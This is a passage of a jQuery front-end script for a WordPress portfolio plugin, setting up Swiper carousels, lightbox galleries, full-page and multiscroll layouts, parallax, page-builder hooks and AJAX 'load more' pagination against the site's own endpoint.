				var slidesperview = parseInt($swiperItem.find('.swiper-wrapper').attr('data-carouselslidesperview'), 10);

				var loopmode = ($swiperItem.find('.swiper-wrapper').attr('data-carouselloopmode') == 'true') ? true : false;
				var mousewheelcontrol = ($swiperItem.find('.swiper-wrapper').attr('data-carouselmousewheelcontrol') == 'true') ? true : false;
				var centermode = ($swiperItem.find('.swiper-wrapper').attr('data-carouselcentermode') == 'true') ? true : false;
				var verticaldirection = ($swiperItem.find('.swiper-wrapper').attr('data-carouselverticaldirection') == 'true') ? true : false;
				var direction = 'horizontal';
				if(verticaldirection) {
					direction = 'vertical';
				}

				var pagination_class = '';
				var pagination_type = '';

				var paginationtype = ($swiperItem.find('.swiper-wrapper').attr('data-carouselpaginationtype') != '') ? $swiperItem.find('.swiper-wrapper').attr('data-carouselpaginationtype') : '';

				if(paginationtype == 'bullets') {
					var pagination_class = $swiperItem.find('.dtportfolio-swiper-bullet-pagination');
					var pagination_type = 'bullets';
				}

				if(paginationtype == 'fraction') {
					var pagination_class =  $swiperItem.find('.dtportfolio-swiper-fraction-pagination');
					var pagination_type = 'fraction';
				}

				if(paginationtype == 'progressbar') {
					var pagination_class =  $swiperItem.find('.dtportfolio-swiper-progress-pagination');
					var pagination_type = 'progressbar';
				}


				var thumbnailpagination = ($swiperItem.find('.swiper-wrapper').attr('data-carouselthumbnailpagination') == 'true') ? true : false;
				if(thumbnailpagination) {
					swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = true;
					loopmode = false;
				} else {
					swiperGalleryOptions[swiperUniqueId]['thumbnailpagination'] = false;
				}

				var scrollbar_class = '';
				var	scrollbar_hide = true;
				var carouselscrollbar = ($swiperItem.find('.swiper-wrapper').attr('data-carouselscrollbar') == 'true') ? true : false;
				if(carouselscrollbar) {
					scrollbar_class = $swiperItem.find('.dtportfolio-swiper-scrollbar');
					scrollbar_hide = false;
				}

				var carouselarrowformousepointer = ($swiperItem.find('.swiper-wrapper').attr('data-carouselarrowformousepointer') == 'true') ? true : false;

				var spacebetween = parseInt($swiperItem.find('.swiper-wrapper').attr('data-carouselspacebetween'), 10);
				if(spacebetween) {
					spacebetween = spacebetween;
				} else {
					spacebetween = 0;
				}

				if(direction == 'vertical') {

					effect = '';

					if(slidesperview == 1) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
					} else if(slidesperview == 2) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 2;;
					} else if(slidesperview == 3) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 3;
					} else if(slidesperview >= 4) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 4;
					}

				} else {

					if(slidesperview == 1) {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
					} else if(slidesperview == 2) {
						var breakpoint_slides_1 = 2; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 1; var breakpoint_slides_4 = 1;
					} else if(slidesperview == 3) {
						var breakpoint_slides_1 = 3; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 1; var breakpoint_slides_4 = 1;
					} else if(slidesperview >= 4) {
						var breakpoint_slides_1 = 4; var breakpoint_slides_2 = 2; var breakpoint_slides_3 = 1; var breakpoint_slides_4 = 1;
					}	

					if(effect == 'cube' || effect == 'fade' || effect == 'flip') {
						var breakpoint_slides_1 = breakpoint_slides_2 = breakpoint_slides_3 = breakpoint_slides_4 = 1;
					}

				}		

				// Generate swiper
			    swiperGallery[swiperUniqueId] = new Swiper($swiperItem, {
	     			
	     			initialSlide: 0,
	                simulateTouch: true,
	                roundLengths: true,
	                spaceBetween: spacebetween,
	                keyboardControl: true,
	                paginationClickable: true,
	                autoHeight: autoheight,

	                centeredSlides: centermode,
	                grabCursor: false,
	                autoplay: {
	                			enabled: autoplay_enable,
							    delay: autoplay,
							},
	                slidesPerView: parseInt(slidesperview+'.2'),
	                slidesPerColumn: carouselnumberofrows,
	                loop:loopmode,
	                mousewheel: mousewheelcontrol,
	                direction: direction,

					pagination: {
						el: pagination_class,
						type: pagination_type,
						clickable: true,
						renderFraction: function (currentClass, totalClass) {
							return '<span class="' + currentClass + '"></span>' +
									'<span class="dtportfolio-separator"></span>' +
									'<span class="' + totalClass + '"></span>';
						}					
					},

					scrollbar: {
						el: scrollbar_class,
						hide: scrollbar_hide,
						draggable: true,
					},                  

	                effect: effect,
					coverflowEffect: {
						slideShadows: false,
						rotate: 0,
						stretch: 0,
						depth: 200,
						modifier: 1,
					},
			        cubeEffect: {
			        	slideShadows: true,
			            shadow: true,
			            shadowOffset: 20,
			            shadowScale: 0.94
			        },
			      
			        breakpoints: {
			            1199: {
			                slidesPerView: breakpoint_slides_1,
			            },	            
			            992: {
			                slidesPerView: breakpoint_slides_2,
			            },
			            767: {
			                slidesPerView: breakpoint_slides_3,
			            }
			        },  

					on: {
						init: function () {
							if(carouselarrowformousepointer) {
			                    $swiperItem.find('.dtportfolio-swiper-arrow-click').each(function() {
			                        var arrow = jQuery(this);
			                        jQuery(document).on('mousemove', function(event) {
			                            var arrow_parent = arrow.parent(),
			                                parent_offset = arrow_parent.offset(),
			                                pos_left = Math.min(event.pageX - parent_offset.left, arrow_parent.width()),
			                                pos_top = event.pageY - parent_offset.top;
			                            arrow.css({
			                                'left': pos_left,
			                                'top': pos_top
			                            });
			                        });
			                    });
		                    } 

							$swiperItem.find('a[data-gal^="prettyPhoto[dtgallery]"], a[data-gal^="prettyPhoto[gallery-listing]"]').iLightBox({
								attr: 'href',
								fullViewPort: 'stretch',
							    controls: {
							      mousewheel: true,
							      swipe: true,
							      thumbnail: true
							    },		
								path: 'vertical',
								infinite: true,
					    	});	

		                }
					},

			    });


			    // Arrow pagination
		    	var arrowpagination = ($swiperItem.find('.swiper-wrapper').attr('data-carouselarrowpagination') == 'true') ? true : false;

		    	if(arrowpagination) {

				    $swiperItem.find('.dtportfolio-swiper-arrow-pagination .dtportfolio-swiper-arrow-prev').on('click', function(e) {			    	
				    	var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slidePrev();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
				        	swiperGallery[swiperUniqueId].autoplay.start();
				        }
				        e.preventDefault();		
				    });

				    $swiperItem.find('.dtportfolio-swiper-arrow-pagination .dtportfolio-swiper-arrow-next').on('click', function(e) {
				    	var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slideNext();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable']) {
				        	swiperGallery[swiperUniqueId].autoplay.start();
				        }
				        e.preventDefault();	
				    });	

				}

				// Play pause button
		    	var playpausebutton = ($swiperItem.find('.swiper-wrapper').attr('data-carouselplaypausebutton') == 'true') ? true : false;

		    	if(playpausebutton) {			

				    $swiperItem.find('.dtportfolio-swiper-playpause').on('click', function(e) {
				    	e.preventDefault();
				    	var swiperUniqueId = $swiperItem.attr('id');
				    	if(jQuery(this).hasClass('play')) {
				    		swiperGallery[swiperUniqueId].autoplay.start();
				    	} else {
				    		swiperGallery[swiperUniqueId].autoplay.stop();
				    	}
				    	jQuery(this).toggleClass('pause play');
				    	jQuery(this).find('span').toggleClass('fa-pause fa-play');  	
				    });			

				}

				if(carouselarrowformousepointer) {

				    $swiperItem.find('.dtportfolio-swiper-arrow-click.left').on('click', function(e) {
				        var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slidePrev();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] > 0 || $swiperItem.find('.dtportfolio-swiper-pagination-holder').find('.dtportfolio-swiper-playpause').hasClass('pause')) {
				        	swiperGallery[swiperUniqueId].startAutoplay();
				        }
				    	e.preventDefault();			        
				    });

				    $swiperItem.find('.dtportfolio-swiper-arrow-click.right').on('click', function(e) {
				    	console.log('asdsad');
				    	var swiperUniqueId = $swiperItem.attr('id');
				        swiperGallery[swiperUniqueId].slideNext();
				        if(swiperGalleryOptions[swiperUniqueId]['autoplay_enable'] > 0 || $swiperItem.find('.dtportfolio-swiper-pagination-holder').find('.dtportfolio-swiper-playpause').hasClass('pause')) {
				        	 swiperGallery[swiperUniqueId].startAutoplay();
				        } 
				    	e.preventDefault();			        
				    });	

				}

			    swiperIterator++;

			});	

			// Generate gallery thumb pagination
			for(i = 1; i < swiperIterator; i++) {
				if(swiperGalleryOptions['swiperuniqueid-'+i]['thumbnailpagination']) {

					var swiperUniqueId = 'swiperuniqueid-'+i;

					var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dtportfolio-image-gallery-holder').find('.dtportfolio-image-gallery-thumb-container');

					if($swiper_gallerythumb_item.length == 0) {
						var $swiper_gallerythumb_item = jQuery('#'+swiperUniqueId).parents('.dtportfolio-container-wrapper').find('.dtportfolio-swiper-thumbnail-container');
					} 

					if($swiper_gallerythumb_item.length > 0) {

					    var swiperGalleryThumbs = new Swiper($swiper_gallerythumb_item, {
					    	initialSlide: 0,
					        spaceBetween: 10,
					        centeredSlides: true,
					        slidesPerView: 'auto',
					        touchRatio: 0.2,
					        slideToClickedSlide: true
					    });
						
					    swiperGallery[swiperUniqueId].controller.control = swiperGalleryThumbs;
					    swiperGalleryThumbs.controller.control = swiperGallery[swiperUniqueId];		

				    }		    

				}
			}


			// One page navigation scripts
			if($('.dtportfolio-onepage-navigation-title-holder').length) {

				$('.dtportfolio-onepage-navigation-title-holder li a').click(function(event) {
					if($(this).parents('.dtportfolio-onepage-navigation-title-holder').hasClass('rounded')) {

						$('.dtportfolio-onepage-navigation-title-holder li').removeClass('active');
						$(this).parent('li').addClass('active');

						var target = $(this).attr('href'); 
						if( target.length ) { 
							event.preventDefault(); 
							$('html, body').stop().animate({ scrollTop: $(target).offset().top }, 1000); 
						} 

					} else {

						$('.dtportfolio-onepage-navigation-title-holder li a').removeClass('active');
						$(this).addClass('active');

						var target = $(this).attr('href'); 
						if( target.length ) { 
							event.preventDefault(); 
							$('html, body').stop().animate({ scrollTop: $(target).offset().top }, 1000); 
						} 

					}
				});

				$(window).scroll(function() {
					$('.dtportfolio-onepage-navigation-title-holder li a').each(function(){
						var section_id = $(this).attr('href');

						if($(window).scrollTop() == 0) {

							if($(this).parents('.dtportfolio-onepage-navigation-title-holder').hasClass('rounded')) {
								$('.dtportfolio-onepage-navigation-title-holder li').removeClass('active');
								$('.dtportfolio-onepage-navigation-title-holder li:first').addClass('active');
							} else {
								$('.dtportfolio-onepage-navigation-title-holder li a').removeClass('active');
								$('.dtportfolio-onepage-navigation-title-holder li a:first').addClass('active');
							}

						} else {

						    var top_of_element = $(section_id).offset().top+200;
						    var bottom_of_element = $(section_id).offset().top + $(section_id).outerHeight();
						    var bottom_of_screen = $(window).scrollTop() + $(window).height();

						    if((bottom_of_screen > top_of_element) && (bottom_of_screen < bottom_of_element)){
								if($(this).parents('.dtportfolio-onepage-navigation-title-holder').hasClass('rounded')) {
									$('.dtportfolio-onepage-navigation-title-holder li').removeClass('active');
									$('.dtportfolio-onepage-navigation-title-holder li a[href="'+section_id+'"]').parent('li').addClass('active');
								} else {				    	
									$('.dtportfolio-onepage-navigation-title-holder li a').removeClass('active');
									$('.dtportfolio-onepage-navigation-title-holder li a[href="'+section_id+'"]').addClass('active');
								}
						    }

						}
				    });
				});
				
			}	

		});


	    // Calculate portfolio template width
		function calculatePortfolioTemplateWidth() {

			$('.dtportfolio-fullwidth-wrapper').each(function () {

				var windowWidth = $(window).width();
				$fullwidth_next = $(this).next(".dtportfolio-fullwidth-wrapper-fix");
				var offset = 0 - $fullwidth_next.offset().left;

				$(this).css('width', windowWidth);
				$(this).css('left', offset);	

		        $(this).find('.dtportfolio-container:not(.swiper-wrapper, .portfolio-container-carousel, .dtportfolio-container-gallery-list)').isotope({
					itemSelector: '.dtportfolio-item',
					percentPosition: true,
					masonry: {
						columnWidth: '.dtportfolio-grid-sizer'
					}        	
		        });

			});

		}

		// Calculate portfolio multirow height
		function calculatePortfolioMultirowHeight() {

			jQuery('.dtportfolio-image-gallery-container, .dtportfolio-swiper-container').each(function() {

				var swiperItem = jQuery(this);

				var effect = swiperItem.find('.swiper-wrapper').attr('data-carouseleffect');
				var verticaldirection = swiperItem.find('.swiper-wrapper').attr('data-carouselverticaldirection');

				if(effect == 'multirows') {

					var numberofrows = parseInt(swiperItem.find('.swiper-wrapper').attr('data-carouselnumberofrows'), 10);
					var slidespercolumn = 1;
					if(effect == 'multirows') {
						var slidespercolumn = numberofrows;
					}

					var carousel_height = 650;
					var carousel_height_wrapper = 650;

					if(swiperItem.hasClass('details-below-image')) {
						var carousel_height_wrapper = parseInt(carousel_height)+(detailsSectionHeight*slidespercolumn);
					}

					if(effect == 'multirows') {
						var carousel_height = (carousel_height/slidespercolumn);
					}	

					swiperItem.parents('.dtportfolio-container-wrapper').height(carousel_height_wrapper);
					swiperItem.height(carousel_height_wrapper);
					swiperItem.find('.swiper-slide').height(carousel_height);

				} else if(verticaldirection == 'true') {

					var carousel_height = 650;
					var carousel_height_wrapper = 650;

					swiperItem.parents('.dtportfolio-container-wrapper').height(carousel_height_wrapper);
					swiperItem.height(carousel_height_wrapper);
					swiperItem.find('.swiper-slide').height(carousel_height);

				}

			});

			jQuery('.dtportfolio-single-mediaontop-section-holder').each(function () {

				var mheight = jQuery(window.top).height();

				jQuery(this).css('height', mheight);

				var windowWidth = jQuery(window).width();

				var fullwidth_next = jQuery(this).next('.dtportfolio-fullwidth-wrapper-fix');
				var offset = 0 - fullwidth_next.offset().left;

				jQuery(this).css('width', windowWidth);
				jQuery(this).css('left', offset);			

			});

		}

		// Calculate portfolio single item height for media on top, fixed gallery, fixed feature image
		function calculatePortfolioSingleItemHeight() {

			if($('body').hasClass('single-dt_portfolios')) {

				var winHeight = $(window).height();
				var headerHeight = $('#header-wrapper').height();
				var footerHeight = $('#footer').height();

				var height = parseInt((winHeight-headerHeight-footerHeight), 10);

				$('.fixed-gallery').find('.dtportfolio-fixed-content').height(height).css('top', headerHeight);
				$('.fixed-gallery').find('.dtportfolio-details').height(height).niceScroll({zindex: 999999, cursorborder: '1px solid #424242' });

				$('.fixed-feature-image').find('.dtportfolio-fixed-content').height(height).css('top', headerHeight);
				$('.fixed-feature-image').find('.dtportfolio-details').height(height).niceScroll({zindex: 999999, cursorborder: '1px solid #424242' });

			}

		}

		// Function to animate portfolio items	
		function animatePortfolioItems() {	
			jQuery('.dtportfolio-item.animate').each(function(){
				jQuery(this).one('inview', function (event, visible) {	
					if (visible == true) {
						var $this = $(this),
						$animation = ( $this.data('animationeffect') !== undefined ) ? $this.data('animationeffect') : 'slideUp';
						var	$delay = ( $this.data('animationdelay') !== undefined ) ? $this.data('animationdelay') : 400;
						setTimeout(function() { $this.addClass($animation);	},$delay);
					}
				});
			});
			$(window).scroll();
		}
		//animatePortfolioItems();


		// Make portfolio featured video to play on click
	    $('#portfolio-featured-video').on('click', function() {            
	        if($(this).hasClass('play')) {
	        	$(this).get(0).play();
	        } else {
	        	$(this).get(0).pause();
	        }
	        $(this).toggleClass('pause play');
	    });

		// ilightbox for with gallery list, with gallery thumb hover effects
		$('.dtportfolio-item').each( function() {
			var ilightboxid = $(this).find('.dtportfolio-image-overlay').attr('data-ilightboxid');
			if($('.'+ilightboxid).length) {
				$('.'+ilightboxid).iLightBox({
					attr: 'data-ilightboximg',
					fullViewPort: 'stretch',
				    controls: {
				      mousewheel: true,
				      swipe: true,
				      thumbnail: true
				    },		
					path: 'horizontal',
					infinite: true,
		    	});	
	    	}	
		});	

		// ilightbox for portfolio template listing, single page gallery listing
		var $pphoto = $('a[data-gal^="prettyPhoto[dtgallery]"], a[data-gal^="prettyPhoto[gallery-listing]"]');
		if ($pphoto.length && !$pphoto.parents('.dtportfolio-container, .dtportfolio-container-fullpage').hasClass('swiper-wrapper')) {
			$($pphoto).iLightBox({
				attr: 'href',
				fullViewPort: 'stretch',
			    controls: {
			      mousewheel: true,
			      swipe: true,
			      thumbnail: true
			    },		
				path: 'vertical',
				infinite: true,
	    	});	
		}

		/* Reset Full Page jQuery */
		if(dtportfoliofrontendobject.elementor_preview_mode == 'true') {
			$('.dtportfolio-container-resetter div:first-child').each(function() {
				if($('html').hasClass('fp-enabled')) {
					$(this).fullpage.destroy('all');
				}
			});	
		}


		// Full page jquery
		$('.dtportfolio-container-fullpage:not(.disable-fullpage-jquery)').each(function() {

			if($(this).attr('data-fullpagenavigation') != '') {

				$(this).fullpage({
					navigation: true,
					navigationPosition: $(this).attr('data-fullpagenavigation'),
					css3: true,
					autoScrolling: $(this).attr('data-disableautoscrolling'),
					fitToSection: false,
					scrollBar: true,
				});

			} else {

				$(this).fullpage({
					navigation: false,
					css3: true,
					autoScrolling: $(this).attr('data-disableautoscrolling'),
					fitToSection: false,
					scrollBar: true,
				});

			}

		});	


		// Parallax jquery
		if($('.dtportfolio-parallax').length) {
			$('.dtportfolio-parallax').each(function() {
				if($(this).attr('data-jarallax') !== undefined) {
				    $(this).jarallax({
				        imgWidth: 1366,
				        imgHeight: 768
				    });
				}
		    });	
		}

		// Multiscroll
		if($('.dtportfolio-multiscroll-container').length) {

	    	$('.dtportfolio-multiscroll-container').multiscroll({
				css3: true,
				scrollingSpeed: 800
			});
			
	    	$('.dtportfolio-container-wrapper').height($('.dtportfolio-multiscroll-container .dtportfolio-multiscroll').height());
	    	if($('.multiscroll-button').length) {
		        $('.multiscroll-button.down').on('click', function() {
		            $.fn.multiscroll.moveSectionDown();
		        });
		        $('.multiscroll-button.up').on('click', function() {
		            $.fn.multiscroll.moveSectionUp();
		        });	
	        }

			if(currentWidth <= 767) {

	            var $holder = $('.dtportfolio-multiscroll-container .dtportfolio-multiscroll');

	            $holder.each(function( i, val ) {

	                var $holder_class = $(this).attr('class');
	                var $holder_classes = $holder_class.split(' ');

	                var $holder_modified_classes = new Array();
	                $.each( $holder_classes, function( j, value ) {

	                    if(value.indexOf('dtportfolio-hover-') == 0) {
	                    } else {
	                        $holder_modified_classes.push(value);
	                    }

	                });
	                $holder_modified_classes.push('dtportfolio-hover-overlay');

	                $holder_modified_classes = $holder_modified_classes.join(' ');
	                $(this).attr('class', $holder_modified_classes);

	            });

			}

			/* Reset Multiscroll jQuery */
			if(dtportfoliofrontendobject.elementor_preview_mode == 'true') {
				$('.dtportfolio-container-resetter').multiscroll.destroy();
			}

		}


		/* Reset Multiscroll jQuery - Style Attributes */
		if(dtportfoliofrontendobject.elementor_preview_mode == 'true') {

			if($("body[class*='ms-viewing-']")) {
				$('body').removeAttr('style');
				$('html').removeAttr('style');
			}

		}


		// Infinite portfolio
		
		$('.dtportfolio-infinite-portfolio-load-more').each(function(){

			var $this_global = $(this);
			var $completedata_obj = $this_global.attr('data-complete-data');
			var $completedata_json = $.parseJSON($completedata_obj);

			var $pagination_type = $completedata_json['portfolio-pagination-type'];
			var $paged = $completedata_json['paged'];

			if($pagination_type == 'lazy-load') {

				$(window).scroll(function(){
					if($(window).scrollTop() == $(document).height() - $(window).height()){

						var $wrapper = $this_global.prev('.dtportfolio-infinite-portfolio-wrapper');

						$completedata_json['paged'] = $paged;
						var $completedata_object = JSON.stringify($completedata_json);

						$paged++;

						$.ajax({
							type : "post",
							dataType : "html",
							url : dtportfoliofrontendobject.ajaxurl,
							data : { action: "dtportfolio_ajax_infinite_portfolios", completedata_json: $completedata_object },
							beforeSend: function(){
								jQuery('.dtportfolio-infinite-portfolio-load-more').prepend( '<i class="fa fa-spinner fa-spin"></i>' );
							},						
							success: function (data) {

								data = $.trim(data);

								if (data.length > 0) {

									$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('insert', $(data));
									setTimeout(function(){
										$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('layout');
									}, 400);

									animatePortfolioItems();

								} else {

									$this_global.addClass('disable');
									$wrapper.find(".message").removeClass("hidden");
									setTimeout(function(){
										$wrapper.find(".message").addClass('hidden');
									}, 5000);

								}
								
							},
							error: function (jqXHR, textStatus, errorThrown) {
							},
							complete: function(){
								jQuery(".dtportfolio-infinite-portfolio-load-more i").remove();
							}																		
						});	

					}
				});

			} else if( $pagination_type == 'load-more') {
				
				$this_global.click(function(e){

					e.preventDefault();

					var $this = $(this);
					var $wrapper = $this.prev('.dtportfolio-infinite-portfolio-wrapper');

					$completedata_json['paged'] = $paged;
					var $completedata_object = JSON.stringify($completedata_json);

					$paged++;

					$.ajax({
						type : "post",
						dataType : "html",
						url : dtportfoliofrontendobject.ajaxurl,
						data : { action: "dtportfolio_ajax_infinite_portfolios", completedata_json: $completedata_object },
						beforeSend: function(){
							jQuery('.dtportfolio-infinite-portfolio-load-more').prepend( '<i class="fa fa-spinner fa-spin"></i>' );
						},					
						success: function (data) {

							data = $.trim(data);

							if (data.length > 0) {

								$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('insert', $(data));
								setTimeout(function(){
									$wrapper.find('.dtportfolio-infinite-portfolio-container').isotope('layout');
								}, 400);

								animatePortfolioItems();

							} else {

								$this.addClass('disable');
								$wrapper.find(".message").removeClass("hidden");
								setTimeout(function(){
									$wrapper.find(".message").addClass('hidden');
								}, 5000);

							}

						},
						error: function (jqXHR, textStatus, errorThrown) {
						},
						complete: function(){
							jQuery(".dtportfolio-infinite-portfolio-load-more i").remove();
						}					
					});
				});

			}

		});

		$(window).trigger('resize');

	};


    //Elementor JS Hooks
    $(window).on('elementor/frontend/init', function () {

    	elementorFrontend.hooks.addAction('frontend/element_ready/global', dtPortfolioPostsWidgetHandler);

    });

    // Visual Composer JS Hooks
    if(dtportfoliofrontendobject.page_builder == 'visual-composer') {
		dtPortfolioPostsWidgetHandler(jQuery('body'), jQuery);
	}

})(jQuery);